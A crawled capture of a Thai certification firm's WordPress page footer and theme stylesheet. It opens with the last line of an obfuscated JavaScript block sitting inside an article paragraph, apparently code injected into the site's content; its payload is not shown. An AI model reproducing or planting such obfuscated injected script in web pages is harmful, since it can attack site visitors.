_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="social-bookmark"></div>                  </article>
              </section>
                      	
          </div>
      </div>
      <!-- content ends here -->

		        <footer id="footer">
        	<div class="footer-top-links">
                <div class="container">
                    <ul id="menu-menu2" class="menu"><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://www.uiccertification.com/">Home</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.uiccertification.com/standards/">Standards</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.uiccertification.com/our-clients/">Our Clients</a></li>
<li id="menu-item-28408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28408"><a href="https://www.uiccertification.com/news-events/">News &#038; Events</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.uiccertification.com/contact-us/">Contact Us</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.uiccertification.com/download/">Download</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-806"><a href="https://www.uiccertification.com/certification/">Certification</a></li>
</ul>                </div>
			</div>
        
                            <div class="footer-widgets">
                    <div class="container"><div class='column dt-sc-one-fourth first'><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="63" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01-300x63.png" class="image wp-image-101  attachment-medium size-medium" alt="uiccertification.com" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Uiccertification.com" srcset="https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?resize=300%2C63&amp;ssl=1 300w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?resize=600%2C126&amp;ssl=1 600w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?w=717&amp;ssl=1 717w" sizes="(max-width: 300px) 100vw, 300px" /></aside></div><div class='column dt-sc-one-fourth '><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Thailand Office</h3>			<div class="textwidget"><p>368/73 Patio Village Ramintra 1, Watcharapol Road, Tharang,<br />
Bangkhen, Bangkok 10220<br />
Tel: 0818245607<br />
E-mail: <a href="mailto:uic.certification@gmail.com" target="_blank" rel="noopener">uic.certification@gmail.com</a></p>
</div>
		</aside></div><div class='column dt-sc-one-half '><aside id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">Follow Us On</h3><a href="https://www.facebook.com/uicc.thailand/"><img width="65" height="65" src="https://www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png" class="image wp-image-16445  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?w=65&amp;ssl=1 65w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?resize=54%2C54&amp;ssl=1 54w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?resize=60%2C60&amp;ssl=1 60w" sizes="(max-width: 65px) 100vw, 65px" /></a></aside></div></div>
                </div>                
                
            <div class="footer-info">
                <div class="container">
                                            <p class="copyright"></p>
                        
                    <ul id="footer-menu" class="footer-bottom-links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://www.uiccertification.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.uiccertification.com/standards/">Standards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.uiccertification.com/our-clients/">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28408"><a href="https://www.uiccertification.com/news-events/">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.uiccertification.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.uiccertification.com/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-806"><a href="https://www.uiccertification.com/certification/">Certification</a></li>
</ul>                </div>
            </div>
        </footer>
    </div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<div id="blueimp-gallery-fullscreen" class="blueimp-gallery" data-full-screen="true">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <link rel='stylesheet' id='vc_animate-css-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.2.6' id='dt-tooltip-sc-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.2.6' id='dt-tabs-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.viewport.js?ver=6.2.6' id='dt-viewport-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.toggle.click.js?ver=6.2.6' id='dt-sc-toggle-click-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.2.6' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery.js?ver=1.0.0' id='blueimp-gallery-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-indicator.js?ver=1.0.0' id='blueimp-gallery-indicator-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-fullscreen.js?ver=1.0.0' id='blueimp-gallery-fullscreen-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-video.js?ver=1.0.0' id='blueimp-gallery-video-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-vimeo.js?ver=1.0.0' id='blueimp-gallery-vimeo-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-youtube.js?ver=1.0.0' id='blueimp-gallery-youtube-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/jquery.blueimp-gallery.js?ver=1.0.0' id='jquery.blueimp-gallery-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' data-jetpack-boost="ignore" src='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29' defer async id='tp-tools-js'></script>
<script type='text/javascript' data-jetpack-boost="ignore" src='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29' defer async id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/html5shiv.min.js?ver=3.7.2' id='jq-html5-js'></script>
<![endif]-->
<!--[if lt IE 8]>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/excanvas.js?ver=2.0' id='jq-canvas-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/retina.js?ver=6.2.6' id='retina-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.sticky.js?ver=6.2.6' id='jquery-stickynav-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.smartresize.js?ver=6.2.6' id='jquery-smartresize-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery-smoothscroll.js?ver=6.2.6' id='jquery-smoothscroll-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery-easing-1.3.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.inview.js?ver=6.2.6' id='jquery-inview-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/jquery.validate.min.js?ver=6.2.6' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.carouFredSel-6.2.0-packed.js?ver=6.2.6' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.isotope.min.js?ver=6.2.6' id='jquery-isotope-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.prettyPhoto.js?ver=6.2.6' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.ui.totop.min.js?ver=6.2.6' id='jquery-uitotop-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.meanmenu.js?ver=6.2.6' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/contact.js?ver=6.2.6' id='guru-contact-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.donutchart.js?ver=6.2.6' id='jquery-donutchart-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.fitvids.js?ver=6.2.6' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.bxslider.js?ver=6.2.6' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.parallax-1.1.3.js?ver=6.2.6' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.animateNumber.min.js?ver=6.2.6' id='jquery-animateNumber-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/custom.js?ver=6.2.6' id='guru-custom-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.2.6' id='jquery-magnific-popup-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'166799235',post:'19027',tz:'7',srv:'www.uiccertification.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "166799235", "19027" ]);
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.3' id='vc_waypoints-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uiccertification.com/wp-content/themes/guru/style.css?ver=6.2.6
body_size: 21999
content:
/*
Theme Name: Guru
Theme URI: http://dtguru.wpengine.com/
Version: 4.9
Author:designthemes
Author URI: http://themeforest.net/user/designthemes/
Description: Theme Guru is a Learning Management System WP theme. Perfect choice for e-schools, e-tutorials, e-books & subscription based websites and shopping websites. Premium design Quality, highly standard coding, detailed documentation, how to videos, extensive forum support and more are the key values of this theme.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: right-sidebar,two-columns, three-columns, four-columns,custom-menu,theme-options, translation-ready, sticky-post
Text Domain: guru
*/
@charset "utf-8";
/* CSS Document */

/*----*****---- << RESET CSS >> ----*****----*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, and, address, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, input, textarea, select { background: transparent; border: 0; font-size: 100%; margin: 0; outline: 0; padding: 0; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: none; }
blockquote { border-left: 4px solid #707070; font-size: 18px; line-height: 30px; margin: 0 0 35px 0; padding: 0 3%; font-style: italic; }
blockquote p { font-weight: 300; }
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p { font-size: 24px; font-style: italic; line-height: 1.6; }
blockquote > blockquote { margin-left: 0; }
.editor-block-list__block-edit blockquote p { margin-bottom: 35px; font-size: 18px; line-height: 30px; font-weight: 300; }
.editor-block-list__block-edit .wp-block-pullquote p { color: #40464d; }
.editor-block-list__block-edit .wp-block-pullquote cite { }
blockquote > p:last-child { margin-bottom: 0; }
blockquote cite, blockquote small { font-size: 13px; }
blockquote em, blockquote i, blockquote cite { font-weight: normal; font-style: normal; }
blockquote strong, blockquote b { font-weight: 400; }
del { text-decoration: line-through; }
hr { background: transparent; border: 0; clear: both; color: transparent; height: 1px; margin: 0; padding: 0; }
mark { background-color: #ffffb3; font-style: italic }
input, select { vertical-align: middle; }
ins { background-color: red; color: white; text-decoration: none; }
ol, ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
/*----*****---- << General >> ----*****----*/
	
body { font-weight: normal; font-size: 14px; line-height: 28px; }
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
/*----*****---- << Fonts >> ----*****----*/
	
body, input[type="text"], input[type=submit], button, input[type=button], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, textarea, .dt-sc-animate-num h3, .tribe-mini-calendar-event .list-info h2, .dt-sc-testimonial cite i { font-family: 'Open Sans', sans-serif; }
.widget-title, h1, h2, h3, .progress-bar-content h4, .customtext, .dt-sc-animate-num .dt-sc-num-count, .intro-text.type1 h4, .intro-text.type1 h5, .content-box h4, .dt-team-entry-content ul li, /*.dt-courses-carousel*/ .dt-sc-course-content a.dt-sc-course-price, .dt-sc-testimonial cite { font-family: 'Crete Round', serif; }
/*----*****---- << Font Awesome >> ----*****----*/
#footer ul.list li:before, .dt-sc-tb-content li:before, .dt-sc-specials-list li:before, .widget_categories ul li a:before, h5.toggle:before, h5.dt-sc-toggle-accordion:before, .commentmetadata:before, .comment-reply-link:after, .widget_product_categories li a:before, .summary .tags:before, .widget_archive ul li a:before, .widget_meta li a:before, .widget_recent_entries li:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_rss ul li:before, .widget_recent_comments ul li:before, .event-meta.fa:before, .gallery-detail p:before, .widget_layered_nav ul li a:before, .widget_display_topics ul li:before, .widget_mostlikedposts ul li a:before, .widget_display_forums ul li a:before, .widget_display_views ul li a:before, .post-icon-format:before, .widget_ratings-widget ul li:before, .dt-events-wrapper a.bx-prev:before, .dt-events-wrapper a.bx-next:after, .widget_woocommerce_product_tag_cloud ul li a:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; line-height: 1; margin-right: 5px; }
/*----*****---- << Bordered Title >> ----*****----*/
.hr-title h1, .hr-title h2, .hr-title h3, .hr-title h4, .hr-title h5, .hr-title h6, .widget-title h1, .widget-title h2, .widget-title h3, .widget-title h4, .widget-title h5, .widget-title h6 { display: table-cell; white-space: pre; padding-right: 20px; float: left; margin-bottom: 0; }
.hr-title { text-transform: uppercase; }
.hr-title, .widget-title { display: table; margin-bottom: 50px; float: left; width: 100%; overflow: hidden; }
.hr-title span { background: #fff; }
.title-sep { display: table-cell; position: relative; vertical-align: middle; width: 100%; position: relative; }
.title-sep span { border-bottom: 1px solid; display: block; width: 100%; position: relative; margin-top: 6px; }
.widget-title { margin-bottom: 40px; }
.widget-title h3 { margin-bottom: 0; }
/*----*****---- << Border Radius >> ----*****----*/
	
.pagination-wrapper .pagination li, .pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li a,  .hr-border, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type=submit], button, input[type=button], .wp-caption, #main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current-menu-ancestor > a, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .widget.widget_flickr .flickrs div img, .gallery-slider li, .event-thumb img, .blog-post .post-content, .intro-text.type1, .sorting-container a, ul.products li .product-thumb .button, .summary .add_to_wishlist, .summary.entry-summary .yith-wcwl-wishlistaddedbrowse.show, .summary.entry-summary .yith-wcwl-wishlistexistsbrowse.show, .comment-text, #buddypress ul.item-list li img.avatar, .activity-content, #buddypress div#item-header img.avatar, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #members-list .item, #groups-list .item, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-events-content a, .tribe-events-event-meta a, .tribe-events-event-cost span, .product-thumbnail img, .breadcrumb-wrapper h1 a.button, .action .group-button, .activity-meta a.button, #subnav, .friendship-button .friendship-button, #item-buttons .leave-group, .comment-author img, #main-menu > ul.menu > li > a, .tribe-events-list-separator-month, #tribe-bar-form, .tribe-events-photo-event-wrap, .course > a > img, .dt-team-entry-content > a, .dt-team-entry-thumb, .widget_popular_entries ul li a img, .buddypress.widget ul li a img, .buddypress.widget .item-avatar img, .widget ul li a img, .tagcloud a, .widget_product_categories li a span, .tribe-events-list .tribe-events-event-image img, .woocommerce .wc-forward { border-radius: 5px; }
.yith-wcwl-add-to-wishlist a, .add_to_wishlist { border-radius: 5px 0px 0px 0px; }
.bx-controls-direction a.bx-prev, .tribe-bar-views-inner { border-radius: 0 5px 5px 0; }
.bx-controls-direction a.bx-next { border-radius: 5px 0 0 5px; }
.sub-menu, .megamenu-child-container, #wp-bbp_topic_content-editor-container textarea { border-radius: 0 0 5px 5px; }
.blog-post .post-content .entry-thumb, .blog-post .post-content .entry-thumb img, #buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li a, .quicktags-toolbar, .wp_themeSkin tr.mceFirst td.mceToolbar, .dt-sc-course-thumb img { border-radius: 5px 5px 0px 0px; }
.blog-post .featured-post { border-radius: 0 5px 0 5px; }
.image-overlay a { border-radius: 50%; }
/*----*****---- << Headings >> ----*****----*/
	
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-weight: 600; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #2c2c2c; }
h1 { font-size: 24px; line-height: normal; margin-bottom: 15px; }
h2 { font-size: 22px; line-height: normal; margin-bottom: 15px; }
h3 { font-size: 20px; line-height: normal; margin-bottom: 15px; }
h4 { font-size: 18px; line-height: 24px; margin-bottom: 15px; }
h5 { font-size: 16px; line-height: 24px; margin-bottom: 10px; }
h6 { font-size: 14px; line-height: 24px; margin-bottom: 10px; }
h1.hr-title { font-size: 26px; }
h2.hr-title { font-size: 24px; }
h3.hr-title { font-size: 20px; }
h4.hr-title { font-size: 18px; }
h5.hr-title { font-size: 16px; }
h6.hr-title { font-size: 14px; }
.logo-title h1 a, .logo-title h2 { color: #E3E0D9; }
.widget-title, h1, h2, h3, .progress-bar-content h4, .customtext, .dt-sc-animate-num .dt-sc-num-count, .intro-text.type1 h4, .intro-text.type1 h5, .content-box h4, .dt-team-entry-content ul li, .dt-courses-carousel .dt-sc-course-content a.dt-sc-course-price, .dt-sc-testimonial cite { font-weight: normal; }
/*----*****---- << Transition >> ----*****----*/
	
a, input[type=submit], input[type=button], .widget ul li, #secondary .widget h3.widgettitle, #menu-main-menu li a, .product-details, .widget_categories ul li:before, .widget_categories ul li:hover a span, .widget_archive ul li:hover a span, h5.toggle, .menu-sidebar li a, .side-nav li a, input:hover, textarea:hover, select:hover, textarea:focus, input:focus, textarea:focus, select:focus, .dt-service:hover .fa, .dt-sc-social-bookmarks li img, .menu-sidebar li a:hover, .menu-thumb .rounded img, .product-details .yith-wcwl-add-to-wishlist, #menu-main-menu li ul li:hover, .products .product:hover .product-wrapper, #header-wrapper, #logo, #main-menu ul li, #main-menu, .gallery .gallery-thumb > img, .gallery:hover .gallery-thumb > img, .widget_popular_entries ul li img, .woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img, #user-submit, .widget.buddypress div.item-avatar img, .yith-wcwl-add-to-wishlist, .dt-sc-team:hover .dt-sc-social-icons, .date, .post-comments, .dt-sc-team, .gallery:hover .gallery-detail, .gallery .gallery-detail, .dt-sc-services:hover .dt-sc-iconbox, .dt-sc-services:hover .dt-sc-icon, button, .dt-facility-wrapper ul > li > .list-thumb > img, .social-media li, .tribe-events-photo-event-wrap { -webkit-transition: all 300ms linear; -moz-transition: all 300ms linear; -o-transition: all 300ms linear; -ms-transition: all 300ms linear; transition: all 300ms linear; }
#main-menu > ul.menu > li a, #logo a img { transition: background 1s, padding 0.5s, margin 0.5s; -moz-transition: background 1s, padding 0.5s, margin 0.5s; -webkit-transition: background 1s, padding 0.5s, margin 0.5s; -o-transition: background 1s, padding 0.5s, margin 0.5s; }
.menu-sidebar li a:hover { transition: border-color 1s linear; -moz-transition: border-color 1s linear;    /* FF3.7+ */ -o-transition: border-color 1s linear;      /* Opera 10.5 */ -webkit-transition: border-color 1s linear; }

/*----*****---- << Text Elements >> ----*****----*/
a, .post-meta ul li a:hover { text-decoration: none; }
a:hover { color: #333334; }
a img { border: none; }
img { height: auto; max-width: 100%; }
strong { font-weight: 600; }
em { font-style: italic; }
address { display: block; margin: 10px 0px 20px; line-height: 20px; }
abbr { border-bottom: 1px dotted #333334; cursor: help; }
ins { background: transparent; color: #333334; }
sub, sup { font-size: 14px; line-height: 0; position: relative; vertical-align: baseline; }
sub { bottom: -3px; }
sup { top: -5px; }
.events-archive .tribe-events-content p, .tribe-events-list .tribe-events-loop .tribe-events-content p { line-height: 22px; margin-bottom: 15px; }
p { margin-bottom: 22px; line-height: 28px; }
footer p { line-height: 22px; }
ul, ol, pre, code { margin-bottom: 20px; }
ul { list-style-type: square; list-style-position: inside; }
ul li { padding-bottom: 10px; line-height: 24px; }
ul > li > ul { list-style-type: disc; margin: 10px 0px 0px; padding-left: 20px; }
ul ul ul { margin-bottom: 0px; list-style-type: circle; }
ol { list-style-type: decimal; list-style-position: outside; padding-left: 20px; padding-top: 10px; }
ol li { padding-bottom: 10px; }
ol > li > ol { margin-bottom: 0px; list-style-type: lower-alpha; }
ol ol ol { margin-bottom: 0px; list-style-type: lower-roman; }
ol > li > ul, ul > li > ol { margin-bottom: 0; }
ol li ul li:last-child, ul li ol li:last-child, ul ul li:last-child { padding-bottom: 0; }
 
pre, code { border-left: 3px solid; display: block; padding: 10px; font-size: 11px; font-family: monospace; line-height: 20px; width: 100%; overflow: auto; white-space: pre; }
hr { background-color: #e6e2d6; border: none; height: 1px; margin: 30px 0; width: 100%; }

small { font-size: smaller; }

/* due to IE <HR> margin bugs I had to made classed and apply them to div to achieve the effect of a <HR> */
	
.hr { background: url(images/splitter.png) repeat-x; height: 10px; width: 100%; clear: both; display: block; float: left; margin: 40px 0px; position: relative; z-index: 1; }
.hr-border { border: 4px double #D9D9D9; width: 100%; clear: both; display: block; float: left; margin: 50px 0px; position: relative; z-index: 1; }
.hr-invisible { float: left; width: 100%; margin: 40px 0px; display: block; clear: both; }
.hr-invisible-small { float: left; width: 100%; margin: 20px 0px; display: block; clear: both; }
.hr-invisible-very-small { float: left; width: 100%; margin: 10px 0px; display: block; clear: both; }
.hr.top, .hr-border.top { width: 97%; }
.hr.top, .hr-border.top { background-position: right center; text-align: right; }
.hr.top a, .hr-border.top a { color: #999589; background: transparent; font-size: 11px; line-height: 16px; padding-left: 5px; position: absolute; right: -21px; top: -5px; }
.hr-border.top a { top: -10px; right: -23px; }
.hr.top a:hover, .hr-border.top a:hover { color: #333334; }
.clear { float: none; clear: both; margin: 0px; padding: 0px; }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }
.float-right { float: right; }
.float-left { float: left; }
.center { width: 100%; text-align: center; }
.hidden { display: none; }
.post-edit-link { color: #5a5a5a; float: right; clear: both; margin: 20px 0px 20px; line-height: 24px; padding: 0px 10px; font-size: 12px; }
.post-edit-link:hover { background: #4C4C4C; color: #ffffff; text-shadow: 0px 1px 0px #0e4b6e; }
.page-link { float: left; clear: both; margin: 0px 0px 20px 0px; padding: 0px; }
.page-link a, .page-link span { padding: 12px 15px; display: inline-block; margin-right: 3px; margin-left: 3px; border-radius: 3px; line-height: 1; }
.page-link strong { margin-right: 3px; }
.page-link a span { background: none; color: #333334; padding: 0px; margin: 0px; }

/*----*****---- << Tables >> ----*****----*/
	
table { border-collapse: separate; border-spacing: 0; margin-bottom: 20px; width: 100%; clear: both; border-bottom: 0px; border-right: 0px; }
table tr > td:first-child { border-left: 1px solid; }
th, .tribe-events-calendar th { padding: 7px; font-size: 14px; line-height: normal; text-align: center; font-weight: normal; }
td { border-right: 1px solid; border-bottom: 1px solid; font-size: 13px; line-height: normal; text-align: center; padding: 7px; }

.single-post .entry-detail > table tbody tr:nth-child(2n + 1) th { background-color: #ffffff; }
.single-post .entry-detail > table tbody tr th { background-color: #f6f4f4; border-left: 1px solid #F2F1F2; border-right: 1px solid #F2F1F2; }
.single-post .entry-detail > table tbody tr th a { color: #86999b; }
.single-post .entry-detail > table tbody tr th a:hover { text-decoration: underline; }

	.blog-entry .entry-body tbody th { background: none; font-weight: 400; }
	.blog-entry .entry-body tbody th, .blog-entry .entry-body tbody th a { color: inherit; }

	body:not(.vc_transform) tbody td, body:not(.vc_transform) tbody td a,
	body:not(.vc_transform) .commententries tbody td, body:not(.vc_transform) .commententries tbody td a { font-weight: 400; color: inherit; }
	.blog-entry .entry-body tbody th a { text-transform: none; }

	body:not(.vc_transform) tbody td a:hover, body:not(.vc_transform) .commententries tbody td a:hover { text-decoration: underline; }	

#wp-calendar caption { margin-bottom: 5px; text-align: center; font-size: 14px; font-weight: bold; }
.widget table { margin-bottom: 0; }
#wp-calendar { position: relative; width: 100%; border-collapse: collapse; border: none; }
#wp-calendar td { border: 1px solid; background: none; }
#wp-calendar th { background: none; border: none; color: #5A5A5A; }
